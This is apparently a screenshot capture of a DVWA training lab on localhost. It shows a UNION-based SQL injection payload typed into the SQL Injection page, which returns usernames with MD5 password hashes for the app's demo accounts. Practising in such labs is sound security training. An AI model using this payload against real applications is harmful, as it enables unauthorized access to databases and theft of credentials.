 http://127.0.0.1/dvma/vulnerabilities/sqli/?id=0%27+union+select+user%2C+password+from+users+%23&Submit=Submit#
Vulnerability: SQL Injection
Twinkstar Browser
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: Submit
ID: 0' union select user, password from users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 0' union select user, password from users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 0' union select user, password from users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 0' union select user, password from users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 0' union select user, password from users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
CH
22:23
2022/5/16